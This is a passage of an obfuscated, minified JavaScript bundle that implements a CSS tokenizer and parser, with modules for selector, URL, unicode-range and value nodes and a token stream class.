B=q(0x11ac);const p=Ya(0x313),U={'declaration':Ya(0x5dc)};function k(){const YR=Ya,Q=this[YR(0x54b)];this[YR(0xfa2)](B['AJ']),this[YR(0x948)]();const O=this[YR(0x5dc)]();return this[YR(0xa9a)]||this[YR(0xfa2)](B['no']),{'type':YR(0x313),'loc':this[YR(0xcbe)](Q,this[YR(0x54b)]),'declaration':O};}function v(Q){const YF=Ya;this[YF(0x2ed)](B['AJ'],'('),this[YF(0x7de)](Q[YF(0x14f)]),this[YF(0x2ed)](B['no'],')');}},0x24dc:(F,K,q)=>{'use strict';const Yq=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>v,'parse':()=>O,'structure':()=>Q});var B=q(0x11ac);const p=0x2a,U=0x7c;function k(){const YK=a2S;this[YK(0x8ac)]!==B['Vy']&&!0x1===this[YK(0x7d0)](p)&&this[YK(0xd2)](YK(0x1b6)),this[YK(0x961)]();}const v=Yq(0xaa2),Q={'name':String};function O(){const YB=Yq,Y=this[YB(0x54b)];return this[YB(0x7d0)](U)?(this[YB(0x961)](),k[YB(0x695)](this)):(k[YB(0x695)](this),this[YB(0x7d0)](U)&&(this[YB(0x961)](),k[YB(0x695)](this))),{'type':YB(0xaa2),'loc':this[YB(0xcbe)](Y,this[YB(0x54b)]),'name':this[YB(0x628)](Y)};}function z(Y){const Yp=Yq;this[Yp(0xefe)](Y[Yp(0x582)]);}},0xf7d:(F,K,q)=>{'use strict';const YQ=a2S;q['r'](K),q['d'](K,{'generate':()=>j,'name':()=>C,'parse':()=>W,'structure':()=>V});var B=q(0x11ac);const U=0x2b,k=0x2d,v=0x3f;function Q(b,M){const YU=a2S;let J=0x0;for(let H=this[YU(0x54b)]+b;H<this[YU(0xb88)];H++){const A=this[YU(0x164)](H);if(A===k&&M&&0x0!==J)return Q[YU(0x695)](this,b+J+0x1,!0x1),-0x1;(0x0,B['tB'])(A)||this[YU(0xd2)](M&&0x0!==J?YU(0x715)+(J<0x6?YU(0x8d2):'')+YU(0x39f):J<0x6?YU(0x2b0):YU(0xe68),H),++J>0x6&&this[YU(0xd2)](YU(0x688),H);}return this[YU(0x961)](),J;}function O(b){const Yn=a2S;let M=0x0;for(;this[Yn(0x7d0)](v);)++M>b&&this[Yn(0xd2)](Yn(0x106b)),this[Yn(0x961)]();}function z(b){const Yk=a2S;this[Yk(0x164)](this[Yk(0x54b)])!==b&&this[Yk(0xd2)]((b===U?Yk(0x1de):Yk(0x715))+Yk(0x39f));}function Y(){const Yv=a2S;let b=0x0;switch(this[Yv(0x8ac)]){case B['wN']:if(b=Q[Yv(0x695)](this,0x1,!0x0),this[Yv(0x7d0)](v)){O[Yv(0x695)](this,0x6-b);break;}if(this[Yv(0x8ac)]===B['fg']||this[Yv(0x8ac)]===B['wN']){z[Yv(0x695)](this,k),Q[Yv(0x695)](this,0x1,!0x1);break;}break;case B['fg']:b=Q[Yv(0x695)](this,0x1,!0x0),b>0x0&&O[Yv(0x695)](this,0x6-b);break;default:if(this[Yv(0x33a)](U),this[Yv(0x8ac)]===B['Vy']){b=Q[Yv(0x695)](this,0x0,!0x0),b>0x0&&O[Yv(0x695)](this,0x6-b);break;}if(this[Yv(0x7d0)](v)){this[Yv(0x961)](),O[Yv(0x695)](this,0x5);break;}this[Yv(0xd2)](Yv(0xfd));}}const C=YQ(0x946),V={'value':String};function W(){const YO=YQ,b=this[YO(0x54b)];return this[YO(0x5af)]('u'),Y[YO(0x695)](this),{'type':YO(0x946),'loc':this[YO(0xcbe)](b,this[YO(0x54b)]),'value':this[YO(0x628)](b)};}function j(b){const Yz=YQ;this[Yz(0xefe)](b[Yz(0x102d)]);}},0x1d78:(F,K,q)=>{'use strict';const YY=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x15b1),p=q(0x18bf),U=q(0x11ac);const k=YY(0x2d0),v={'value':String};function Q(){const YC=YY,z=this[YC(0x54b)];let Y;switch(this[YC(0x8ac)]){case U['s0']:Y=B['D'](this[YC(0x892)](U['s0']));break;case U['zt']:this[YC(0x344)](this[YC(0x54b)],this[YC(0xb88)],YC(0x154))||this[YC(0xd2)](YC(0xf8)),this[YC(0xfa2)](U['zt']),this[YC(0x948)](),Y=p['D'](this[YC(0x892)](U['Qf'])),this[YC(0x948)](),this[YC(0xa9a)]||this[YC(0xfa2)](U['no']);break;default:this[YC(0xd2)](YC(0x942));}return{'type':YC(0x2d0),'loc':this[YC(0xcbe)](z,this[YC(0x54b)]),'value':Y};}function O(z){const YV=YY;this[YV(0x2ed)](U['s0'],B['l'](z[YV(0x102d)]));}},0x2298:(F,K,q)=>{'use strict';const Yc=a2S;q['r'](K),q['d'](K,{'generate':()=>k,'name':()=>B,'parse':()=>U,'structure':()=>p});const B=Yc(0x543),p={'children':[[]]};function U(){const YW=Yc,v=this[YW(0x54b)],Q=this[YW(0x515)](this[YW(0x613)][YW(0x543)]);return{'type':YW(0x543),'loc':this[YW(0xcbe)](v,this[YW(0x54b)]),'children':Q};}function k(v){const Yh=Yc;this[Yh(0x744)](v);}},0x320:(F,K,q)=>{'use strict';const Yj=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=Object[Yj(0xaec)]({'type':Yj(0x499),'loc':null,'value':'\x20'}),U=Yj(0x499),k={'value':String};function v(){const Yu=Yj;return this[Yu(0xfa2)](B['M$']),p;}function Q(O){const Yb=Yj;this[Yb(0x2ed)](B['M$'],O[Yb(0x102d)]);}},0x6d7:(Y,T0,T1)=>{'use strict';const YM=a2S;T1['r'](T0),T1['d'](T0,{'AnPlusB':()=>T2[YM(0xc00)],'Atrule':()=>T3[YM(0xc00)],'AtrulePrelude':()=>T4[YM(0xc00)],'AttributeSelector':()=>T5[YM(0xc00)],'Block':()=>T6[YM(0xc00)],'Brackets':()=>T7[YM(0xc00)],'CDC':()=>T8[YM(0xc00)],'CDO':()=>T9[YM(0xc00)],'ClassSelector':()=>TT[YM(0xc00)],'Combinator':()=>TS[YM(0xc00)],'Comment':()=>Ta[YM(0xc00)],'Condition':()=>TR[YM(0xc00)],'Declaration':()=>TF[YM(0xc00)],'DeclarationList':()=>TK[YM(0xc00)],'Dimension':()=>Tq[YM(0xc00)],'Feature':()=>TB[YM(0xc00)],'FeatureFunction':()=>Tp[YM(0xc00)],'FeatureRange':()=>TU[YM(0xc00)],'Function':()=>Tn[YM(0xc00)],'GeneralEnclosed':()=>Tk[YM(0xc00)],'Hash':()=>Tv[YM(0xc00)],'IdSelector':()=>TO[YM(0xc00)],'Identifier':()=>TQ[YM(0xc00)],'Layer':()=>Tz[YM(0xc00)],'LayerList':()=>TY[YM(0xc00)],'MediaQuery':()=>TC[YM(0xc00)],'MediaQueryList':()=>TV[YM(0xc00)],'NestingSelector':()=>Tc[YM(0xc00)],'Nth':()=>TW[YM(0xc00)],'Number':()=>Th[YM(0xc00)],'Operator':()=>Tj[YM(0xc00)],'Parentheses':()=>Tu[YM(0xc00)],'Percentage':()=>Tb[YM(0xc00)],'PseudoClassSelector':()=>TM[YM(0xc00)],'PseudoElementSelector':()=>TJ[YM(0xc00)],'Ratio':()=>To[YM(0xc00)],'Raw':()=>TH[YM(0xc00)],'Rule':()=>TA[YM(0xc00)],'Scope':()=>TL[YM(0xc00)],'Selector':()=>Tg[YM(0xc00)],'SelectorList':()=>Tm[YM(0xc00)],'String':()=>Ti[YM(0xc00)],'StyleSheet':()=>TE[YM(0xc00)],'SupportsDeclaration':()=>Tw[YM(0xc00)],'TypeSelector':()=>Te[YM(0xc00)],'UnicodeRange':()=>TN[YM(0xc00)],'Url':()=>Tr[YM(0xc00)],'Value':()=>Td[YM(0xc00)],'WhiteSpace':()=>Ty[YM(0xc00)]});var T2=T1(0x1a26),T3=T1(0xdc2),T4=T1(0x1a05),T5=T1(0x578),T6=T1(0x39c),T7=T1(0x23c0),T8=T1(0x2305),T9=T1(0x631),TT=T1(0x41c),TS=T1(0x92b),Ta=T1(0x1334),TR=T1(0xcbc),TF=T1(0x23d),TK=T1(0x201),Tq=T1(0x1fa5),TB=T1(0xe8b),Tp=T1(0x753),TU=T1(0x752),Tn=T1(0x621),Tk=T1(0x142),Tv=T1(0x2011),TQ=T1(0x218a),TO=T1(0x1ee1),Tz=T1(0x1454),TY=T1(0x117c),TC=T1(0x2271),TV=T1(0xfc5),Tc=T1(0x76a),TW=T1(0x7df),Th=T1(0x6cc),Tj=T1(0x1585),Tu=T1(0x1cb1),Tb=T1(0x2525),TM=T1(0x6a6),TJ=T1(0x866),To=T1(0xf52),TH=T1(0xc13),TA=T1(0x21d3),TL=T1(0x25d9),Tg=T1(0x96c),Tm=T1(0x13a4),Ti=T1(0x1bb8),TE=T1(0x16dd),Tw=T1(0x839),Te=T1(0x24dc),TN=T1(0xf7d),Tr=T1(0x1d78),Td=T1(0x2298),Ty=T1(0x320);},0x791:(Y,T0,T1)=>{'use strict';T1['r'](T0),T1['d'](T0,{'AnPlusB':()=>T2,'Atrule':()=>T3,'AtrulePrelude':()=>T4,'AttributeSelector':()=>T5,'Block':()=>T6,'Brackets':()=>T7,'CDC':()=>T8,'CDO':()=>T9,'ClassSelector':()=>TT,'Combinator':()=>TS,'Comment':()=>Ta,'Condition':()=>TR,'Declaration':()=>TF,'DeclarationList':()=>TK,'Dimension':()=>Tq,'Feature':()=>TB,'FeatureFunction':()=>Tp,'FeatureRange':()=>TU,'Function':()=>Tn,'GeneralEnclosed':()=>Tk,'Hash':()=>Tv,'IdSelector':()=>TO,'Identifier':()=>TQ,'Layer':()=>Tz,'LayerList':()=>TY,'MediaQuery':()=>TC,'MediaQueryList':()=>TV,'NestingSelector':()=>Tc,'Nth':()=>TW,'Number':()=>Th,'Operator':()=>Tj,'Parentheses':()=>Tu,'Percentage':()=>Tb,'PseudoClassSelector':()=>TM,'PseudoElementSelector':()=>TJ,'Ratio':()=>To,'Raw':()=>TH,'Rule':()=>TA,'Scope':()=>TL,'Selector':()=>Tg,'SelectorList':()=>Tm,'String':()=>Ti,'StyleSheet':()=>TE,'SupportsDeclaration':()=>Tw,'TypeSelector':()=>Te,'UnicodeRange':()=>TN,'Url':()=>Tr,'Value':()=>Td,'WhiteSpace':()=>Ty});var T2=T1(0x1a26),T3=T1(0xdc2),T4=T1(0x1a05),T5=T1(0x578),T6=T1(0x39c),T7=T1(0x23c0),T8=T1(0x2305),T9=T1(0x631),TT=T1(0x41c),TS=T1(0x92b),Ta=T1(0x1334),TR=T1(0xcbc),TF=T1(0x23d),TK=T1(0x201),Tq=T1(0x1fa5),TB=T1(0xe8b),Tp=T1(0x753),TU=T1(0x752),Tn=T1(0x621),Tk=T1(0x142),Tv=T1(0x2011),TQ=T1(0x218a),TO=T1(0x1ee1),Tz=T1(0x1454),TY=T1(0x117c),TC=T1(0x2271),TV=T1(0xfc5),Tc=T1(0x76a),TW=T1(0x7df),Th=T1(0x6cc),Tj=T1(0x1585),Tu=T1(0x1cb1),Tb=T1(0x2525),TM=T1(0x6a6),TJ=T1(0x866),To=T1(0xf52),TH=T1(0xc13),TA=T1(0x21d3),TL=T1(0x25d9),Tg=T1(0x96c),Tm=T1(0x13a4),Ti=T1(0x1bb8),TE=T1(0x16dd),Tw=T1(0x839),Te=T1(0x24dc),TN=T1(0xf7d),Tr=T1(0x1d78),Td=T1(0x2298),Ty=T1(0x320);},0x242f:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>O});var B=q(0x20af);const p={'parse'(){const YJ=a2S;return this[YJ(0xc76)](this[YJ(0xe95)]());}},U={'parse'(){const Yo=a2S;return this[Yo(0xc76)](this[Yo(0x15c)]());}},k={'parse'(){const YH=a2S;return this[YH(0xc76)](this[YH(0x38a)]());}},v={'parse':B['T']},Q={'parse'(){const YA=a2S;return this[YA(0xc76)](this[YA(0xaf3)]());}},O={'dir':k,'has':p,'lang':v,'matches':p,'is':p,'-moz-any':p,'-webkit-any':p,'where':p,'not':p,'nth-child':Q,'nth-last-child':Q,'nth-last-of-type':Q,'nth-of-type':Q,'slotted':U,'host':U,'host-context':U};},0x20af:(F,K,q)=>{'use strict';q['d'](K,{'T':()=>p});var B=q(0x11ac);function p(){const YL=a2S,U=this[YL(0x293)]();this[YL(0x948)]();k:for(;!this[YL(0xa9a)];){switch(this[YL(0x8ac)]){case B['Vy']:U[YL(0x615)](this[YL(0x38a)]());break;case B['Qf']:U[YL(0x615)](this[YL(0x9a5)]());break;case B['A9']:U[YL(0x615)](this[YL(0xe8)]());break;case B['no']:break k;default:this[YL(0xd2)](YL(0x1b0));}this[YL(0x948)]();}return U;}},0x83b:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'getNode':q(0x1a1e)['A']};},0x1a1e:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>z});var B=q(0x11ac);const p=0x23,U=0x2a,k=0x2b,v=0x2d,Q=0x2f,O=0x75;function z(Y){const Yg=a2S;switch(this[Yg(0x8ac)]){case B['Vw']:return this[Yg(0x682)]();case B['A9']:return this[Yg(0xe8)]();case B['AJ']:return this[Yg(0x4f0)](this[Yg(0x515)],Y[Yg(0xf2a)]);case B['hk']:return this[Yg(0xcfc)](this[Yg(0x515)],Y[Yg(0xf2a)]);case B['Qf']:return this[Yg(0x9a5)]();case B['fg']:return this[Yg(0x876)]();case B['Ne']:return this[Yg(0xd80)]();case B['wN']:return this[Yg(0xcae)]();case B['zt']:return this[Yg(0x344)](this[Yg(0x54b)],this[Yg(0xb88)],Yg(0x154))?this[Yg(0x2d0)]():this[Yg(0x35f)](this[Yg(0x515)],Y[Yg(0xf2a)]);case B['s0']:return this[Yg(0x2d0)]();case B['Vy']:return this[Yg(0xaac)](this[Yg(0x54b)],O)&&this[Yg(0xaac)](this[Yg(0x54b)]+0x1,k)?this[Yg(0x946)]():this[Yg(0x38a)]();case B['_i']:{const C=this[Yg(0x164)](this[Yg(0x54b)]);if(C===Q||C===U||C===k||C===v)return this[Yg(0xe8)]();C===p&&this[Yg(0xd2)](Yg(0x58a),this[Yg(0x54b)]+0x1);break;}}}},0x80b:(F,K,q)=>{'use strict';q['r'](K),q['d'](K,{'AtrulePrelude':()=>B['A'],'Selector':()=>p['A'],'Value':()=>U['A']});var B=q(0x83b),p=q(0xc96),U=q(0x207a);},0xc96:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x11ac);const p={'onWhiteSpace':function(U,k){const Ym=a2S;null!==k[Ym(0xcda)]&&Ym(0x51f)!==k[Ym(0xcda)][Ym(0x75e)]&&null!==U&&Ym(0x51f)!==U[Ym(0x75e)]&&k[Ym(0x615)]({'type':Ym(0x51f),'loc':null,'name':'\x20'});},'getNode':function(){const Yi=a2S;switch(this[Yi(0x8ac)]){case B['hk']:return this[Yi(0x4cd)]();case B['Vw']:return this[Yi(0xb11)]();case B['Qx']:return this[Yi(0xd8b)](0x1)===B['Qx']?this[Yi(0x100)]():this[Yi(0xd9)]();case B['Vy']:return this[Yi(0xaa2)]();case B['wN']:case B['Ne']:return this[Yi(0xd80)]();case B['fg']:0x2e===this[Yi(0x164)](this[Yi(0x54b)])&&this[Yi(0xd2)](Yi(0xbdd),this[Yi(0x54b)]+0x1);break;case B['_i']:switch(this[Yi(0x164)](this[Yi(0x54b)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Yi(0x51f)]();case 0x2e:return this[Yi(0x109)]();case 0x2a:case 0x7c:return this[Yi(0xaa2)]();case 0x23:return this[Yi(0xb11)]();case 0x26:return this[Yi(0x9c2)]();}}}};},0x207a:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>v});var B=q(0x1a1e),p=q(0x1dd3),U=q(0x20a0);function k(Q){const YE=a2S;return null!==Q&&YE(0xe8)===Q[YE(0x75e)]&&('-'===Q[YE(0x102d)][Q[YE(0x102d)][YE(0x38e)]-0x1]||'+'===Q[YE(0x102d)][Q[YE(0x102d)][YE(0x38e)]-0x1]);}const v={'getNode':B['A'],'onWhiteSpace'(Q,O){const Yw=a2S;k(Q)&&(Q[Yw(0x102d)]='\x20'+Q[Yw(0x102d)]),k(O[Yw(0xcda)])&&(O[Yw(0xcda)][Yw(0x102d)]+='\x20');},'expression':p['A'],'var':U['A']};},0xab3:(F,K,q)=>{'use strict';const Yr=a2S;q['d'](K,{'A':()=>k});var B=q(0xd15),p=q(0x9f5);function U(v){const Ye=a2S,Q=v[Ye(0x37d)],O=Q[Ye(0x38e)],z=Q[Ye(0x38e)]>0x0?(0x0,p['vr'])(Q[Ye(0x164)](0x0)):0x0,Y=(0x0,B['N'])(v[Ye(0x50c)],O),C=(0x0,B['N'])(v[Ye(0x9b9)],O);let V=v[Ye(0xeb0)],W=v[Ye(0xbd3)];for(let h=z;h<O;h++){const j=Q[Ye(0x164)](h);Y[h]=V,C[h]=W++,0xa!==j&&0xd!==j&&0xc!==j||(0xd===j&&h+0x1<O&&0xa===Q[Ye(0x164)](h+0x1)&&(h++,Y[h]=V,C[h]=W),V++,W=0x1);}Y[O]=V,C[O]=W,v[Ye(0x50c)]=Y,v[Ye(0x9b9)]=C,v[Ye(0x58b)]=!0x0;}class k{constructor(v,Q,O,z){const YN=a2S;this[YN(0x9f3)](v,Q,O,z),this[YN(0x50c)]=null,this[YN(0x9b9)]=null;}[Yr(0x9f3)](v='',Q=0x0,O=0x1,z=0x1){const Yd=Yr;this[Yd(0x37d)]=v,this[Yd(0xb26)]=Q,this[Yd(0xeb0)]=O,this[Yd(0xbd3)]=z,this[Yd(0x58b)]=!0x1;}[Yr(0xcbe)](v,Q){const Yy=Yr;return this[Yy(0x58b)]||U(this),{'source':Q,'offset':this[Yy(0xb26)]+v,'line':this[Yy(0x50c)][v],'column':this[Yy(0x9b9)][v]};}[Yr(0xff9)](v,Q,O){const YD=Yr;return this[YD(0x58b)]||U(this),{'source':O,'start':{'offset':this[YD(0xb26)]+v,'line':this[YD(0x50c)][v],'column':this[YD(0x9b9)][v]},'end':{'offset':this[YD(0xb26)]+Q,'line':this[YD(0x50c)][Q],'column':this[YD(0x9b9)][Q]}};}}},0x1f39:(F,K,q)=>{'use strict';const Yx=a2S;q['d'](K,{'e':()=>Y});var B=q(0xd15),p=q(0x1945),U=q(0x1738),k=q(0xb59);const v=0xffffff,Q=0x18,O=new Uint8Array(0x20);function z(C){return 0x0!==O[C];}O[k['zt']]=k['no'],O[k['AJ']]=k['no'],O[k['hk']]=k['Oh'],O[k['X6']]=k['Q0'];class Y{constructor(C,V){const YP=a2S;this[YP(0x9f3)](C,V);}[Yx(0xff7)](){const Yf=Yx;this[Yf(0xa9a)]=!0x1,this[Yf(0x9a9)]=-0x1,this[Yf(0x8ac)]=0x0,this[Yf(0x54b)]=this[Yf(0xc27)],this[Yf(0xb88)]=this[Yf(0xc27)];}[Yx(0x9f3)](C='',V=()=>{}){const YZ=Yx,W=(C=String(C||''))[YZ(0x38e)],j=(0x0,B['N'])(this[YZ(0x939)],C[YZ(0x38e)]+0x1),b=(0x0,B['N'])(this[YZ(0x7ad)],C[YZ(0x38e)]+0x1);let M=0x0,J=-0x1,H=0x0,A=C[YZ(0x38e)];this[YZ(0x939)]=null,this[YZ(0x7ad)]=null,b[YZ(0xc5a)](0x0),V(C,(L,g,m)=>{const E=M++;if(j[E]=L<<Q|m,-0x1===J&&(J=g),b[E]=A,L===H){const w=b[A];b[A]=E,A=w,H=O[j[w]>>Q];}else z(L)&&(A=E,H=O[L]);}),j[M]=k['LT']<<Q|W,b[M]=M;for(let L=0x0;L<M;L++){const g=b[L];if(g<=L){const m=b[g];m!==L&&(b[L]=m);}else g>M&&(b[L]=M);}this[YZ(0x37d)]=C,this[YZ(0xc27)]=-0x1===J?0x0:J,this[YZ(0x106d)]=M,this[YZ(0x939)]=j,this[YZ(0x7ad)]=b,this[YZ(0xff7)](),this[YZ(0x961)]();}[Yx(0xd8b)](C){const YX=Yx;return(C+=this[YX(0x9a9)])<this[YX(0x106d)]?this[YX(0x939)][C]>>Q:k['LT'];}[Yx(0x1070)](C){const YI=Yx;for(let V=this[YI(0x9a9)];V<this[YI(0x106d)];V++){const W=this[YI(0x939)][V]>>Q;if(W!==k['M$']&&W!==k['Mw']&&0x0==C--)return W;}return k['LT'];}[Yx(0xbc1)](C){const Yl=Yx;return(C+=this[Yl(0x9a9)])<this[Yl(0x106d)]?this[Yl(0x939)][C-0x1]&v:this[Yl(0x37d)][Yl(0x38e)];}[Yx(0x548)](C){const Ys=Yx;for(let V=this[Ys(0x9a9)];V<this[Ys(0x106d)];V++){const W=this[Ys(0x939)][V]>>Q;if(W!==k['M$']&&W!==k['Mw']&&0x0==C--)return V-this[Ys(0x9a9)];}return k['LT'];}[Yx(0xc07)](C,V){const YG=Yx;return(C+=this[YG(0x9a9)])<this[YG(0x106d)]&&(0x0,p['s0'])(this[YG(0x37d)],this[YG(0x939)][C-0x1]&v,this[YG(0x939)][C]&v,V);}[Yx(0x84e)](C){const Yt=Yx;return C===this[Yt(0x9a9)]?this[Yt(0x54b)]:C>0x0?C<this[Yt(0x106d)]?this[Yt(0x939)][C-0x1]&v:this[Yt(0x939)][this[Yt(0x106d)]]&v:this[Yt(0xc27)];}[Yx(0x628)](C){const C0=Yx;return this[C0(0x37d)][C0(0xc4d)](C,this[C0(0x54b)]);}[Yx(0xad6)](C){const C1=Yx;return this[C1(0x7ad)][this[C1(0x9a9)]]<C;}[Yx(0x7d0)](C,V){const C2=Yx;return V?this[C2(0xd8b)](V)===k['_i']&&this[C2(0x37d)][C2(0x164)](this[C2(0xbc1)](V))===C:this[C2(0x8ac)]===k['_i']&&this[C2(0x37d)][C2(0x164)](this[C2(0x54b)])===C;}[Yx(0x1e3)](C){const C3=Yx;let V=this[C3(0x9a9)]+C;V<this[C3(0x106d)]?(this[C3(0x9a9)]=V,this[C3(0x54b)]=this[C3(0x939)][V-0x1]&v,V=this[C3(0x939)][V],this[C3(0x8ac)]=V>>Q,this[C3(0xb88)]=V&v):(this[C3(0x9a9)]=this[C3(0x106d)],this[C3(0x961)]());}[Yx(0x961)](){const C4=Yx;let C=this[C4(0x9a9)]+0x1;C<this[C4(0x106d)]?(this[C4(0x9a9)]=C,this[C4(0x54b)]=this[C4(0xb88)],C=this[C4(0x939)][C],this[C4(0x8ac)]=C>>Q,this[C4(0xb88)]=C&v):(this[C4(0xa9a)]=!0x0,this[C4(0x9a9)]=this[C4(0x106d)],this[C4(0x8ac)]=k['LT'],this[C4(0x54b)]=this[C4(0xb88)]=this[C4(0x37d)][C4(0x38e)]);}[Yx(0x948)](){const C5=Yx;for(;this[C5(0x8ac)]===k['M$']||this[C5(0x8ac)]===k['Mw'];)this[C5(0x961)]();}[Yx(0x193)](C,V){const C6=Yx;let W=C,h=0x0,j=0x0;b:for(;W<this[C6(0x106d)]&&(h=this[C6(0x7ad)][W],!(h<C));W++)switch(j=W>0x0?this[C6(0x939)][W-0x1]&v:this[C6(0xc27)],V(this[C6(0x37d)][C6(0x164)](j))){case 0x1:break b;case 0x2:W++;break b;default:z(this[C6(0x939)][W]>>Q)&&(W=h);}this[C6(0x1e3)](W-this[C6(0x9a9)]);}[Yx(0x702)](C){const C7=Yx;for(let V=0x0,W=this[C7(0xc27)];V<this[C7(0x106d)];V++){const h=W,j=this[C7(0x939)][V],b=j&v;W=b,C(j>>Q,h,b,V);}}[Yx(0xe5c)](){const C8=Yx,C=new Array(this[C8(0x106d)]);return this[C8(0x702)]((V,W,h,j)=>{const C9=C8;C[j]={'idx':j,'type':U['A'][V],'chunk':this[C9(0x37d)][C9(0xc4d)](W,h),'balance':this[C9(0x7ad)][j]};}),C;}}},0xd15:(F,K,q)=>{'use strict';q['d'](K,{'N':()=>p});const B=0x4000;function p(U=null,k){const CT=a2S;return null===U||U[CT(0x38e)]<k?new Uint32Array(Math[CT(0xb5b)](k+0x400,B)):U;}},0x9f5:(F,K,q)=>{'use strict';const CS=a2S;q['d'](K,{'Eo':()=>z,'GI':()=>D,'Mi':()=>V,'Od':()=>L,'U$':()=>H,'Vv':()=>Q,'Ym':()=>A,'Z9':()=>Y,'eO':()=>j,'i0':()=>C,'lP':()=>E,'o6':()=>W,'tB':()=>k,'vr':()=>M,'yp':()=>U});const B=0x0;function U(P){return P>=0x30&&P<=0x39;}function k(P){return U(P)||P>=0x41&&P<=0x46||P>=0x61&&P<=0x66;}function Q(P){return P>=0x41&&P<=0x5a;}function O(P){return function(x){return Q(x)||function(Z){return Z>=0x61&&Z<=0x7a;}(x);}(P)||function(x){return x>=0x80;}(P)||0x5f===P;}function z(P){return O(P)||U(P)||0x2d===P;}function Y(P){return 0xa===P||0xd===P||0xc===P;}function C(P){return Y(P)||0x20===P||0x9===P;}function V(P,x){return 0x5c===P&&!Y(x)&&x!==B;}function W(P,x,Z){return 0x2d===P?O(x)||0x2d===x||V(x,Z):!!O(P)||0x5c===P&&V(P,x);}function j(P,x,Z){return 0x2b===P||0x2d===P?U(x)?0x2:0x2e===x&&U(Z)?0x3:0x0:0x2e===P?U(x)?0x2:0x0:U(P)?0x1:0x0;}function M(P){return 0xfeff===P||0xfffe===P?0x1:0x0;}const J=new Array(0x80),H=0x82,A=0x83,L=0x84,E=0x85;for(let P=0x0;P<J[CS(0x38e)];P++)J[P]=C(P)&&H||U(P)&&A||O(P)&&L||((N=P)>=0x0&&N<=0x8||0xb===N||N>=0xe&&N<=0x1f||0x7f===N)&&E||P||0x80;var N;function D(x){return x<0x80?J[x]:L;}},0x11ac:(F,K,q)=>{'use strict';q['d'](K,{'$C':()=>U['s0'],'A1':()=>v['A'],'A9':()=>B['A9'],'AJ':()=>B['AJ'],'Fg':()=>B['Fg'],'KJ':()=>U['KJ'],'LT':()=>B['LT'],'M$':()=>B['M$'],'Mi':()=>p['Mi'],'Mw':()=>B['Mw'],'Nb':()=>U['Nb'],'Ne':()=>B['Ne'],'Oh':()=>B['Oh'],'Q0':()=>B['Q0'],'Qf':()=>B['Qf'],'Qq':()=>B['Qq'],'Qx':()=>B['Qx'],'VY':()=>B['VY'],'Vw':()=>B['Vw'],'Vy':()=>B['Vy'],'X6':()=>B['X6'],'Z4':()=>U['Z4'],'_i':()=>B['_i'],'eV':()=>Q['e'],'fg':()=>B['fg'],'hk':()=>B['hk'],'i0':()=>p['i0'],'lh':()=>B['lh'],'no':()=>B['no'],'o6':()=>p['o6'],'qw':()=>O,'s0':()=>B['s0'],'sR':()=>U['sR'],'tB':()=>p['tB'],'uX':()=>k['A'],'wN':()=>B['wN'],'yQ':()=>U['yQ'],'yp':()=>p['yp'],'zG':()=>B['zG'],'zt':()=>B['zt'],'zu':()=>B['zu']});var B=q(0xb59),p=q(0x9f5),U=q(0x1945),k=q(0x1738),v=q(0xab3),Q=q(0x1f39);function O(z,Y){const Cq=a2S;function C(H){const Ca=a2S;return H<j?z[Ca(0x164)](H):0x0;}function V(){return J=(0x0,U['yQ'])(z,J),(0x0,p['o6'])(C(J),C(J+0x1),C(J+0x2))?(b=B['fg'],void(J=(0x0,U['Ui'])(z,J))):0x25===C(J)?(b=B['Ne'],void J++):void(b=B['wN']);}function W(){const CR=a2S,H=J;return J=(0x0,U['Ui'])(z,J),(0x0,U['s0'])(z,H,J,CR(0x77b))&&0x28===C(J)?(J=(0x0,U['yK'])(z,J+0x1),0x22===C(J)||0x27===C(J)?(b=B['zt'],void(J=H+0x4)):void(function(){const CF=CR;for(b=B['s0'],J=(0x0,U['yK'])(z,J);J<z[CF(0x38e)];J++){const A=z[CF(0x164)](J);switch((0x0,p['GI'])(A)){case 0x29:return void J++;case p['U$']:return J=(0x0,U['yK'])(z,J),0x29===C(J)||J>=z[CF(0x38e)]?void(J<z[CF(0x38e)]&&J++):(J=(0x0,U['FW'])(z,J),void(b=B['VY']));case 0x22:case 0x27:case 0x28:case p['lP']:return J=(0x0,U['FW'])(z,J),void(b=B['VY']);case 0x5c:if((0x0,p['Mi'])(A,C(J+0x1))){J=(0x0,U['KJ'])(z,J)-0x1;break;}return J=(0x0,U['FW'])(z,J),void(b=B['VY']);}}}())):0x28===C(J)?(b=B['zt'],void J++):void(b=B['Vy']);}function h(H){const CK=a2S;for(H||(H=C(J++)),b=B['Qf'];J<z[CK(0x38e)];J++){const A=z[CK(0x164)](J);switch((0x0,p['GI'])(A)){case H:return void J++;case p['U$']:if((0x0,p['Z9'])(A))return J+=(0x0,U['xC'])(z,J,A),void(b=B['Fg']);break;case 0x5c:if(J===z[CK(0x38e)]-0x1)break;const L=C(J+0x1);(0x0,p['Z9'])(L)?J+=(0x0,U['xC'])(z,J+0x1,L):(0x0,p['Mi'])(A,L)&&(J=(0x0,U['KJ'])(z,J)-0x1);}}}const j=(z=String(z||''))[Cq(0x38e)];let b,M=(0x0,p['vr'])(C(0x0)),J=M;for(;J<j;){const H=z[Cq(0x164)](J);switch((0x0,p['GI'])(H)){case p['U$']:b=B['M$'],J=(0x0,U['yK'])(z,J+0x1);break;case 0x22:h();break;case 0x23:(0x0,p['Eo'])(C(J+0x1))||(0x0,p['Mi'])(C(J+0x1),C(J+0x2))?(b=B['Vw'],J=(0x0,U['Ui'])(z,J+0x1)):(b=B['_i'],J++);break;case 0x27:h();break;case 0x28:b=B['AJ'],J++;break;case 0x29:b=B['no'],J++;break;case 0x2b:(0x0,p['eO'])(H,C(J+0x1),C(J+0x2))?V():(b=B['_i'],J++);break;case 0x2c:b=B['A9'],J++;break;case 0x2d:(0x0,p['eO'])(H,C(J+0x1),C(J+0x2))?V():0x2d===C(J+0x1)&&0x3e===C(J+0x2)?(b=B['zG'],J+=0x3):(0x0,p['o6'])(H,C(J+0x1),C(J+0x2))?W():(b=B['_i'],J++);break;case 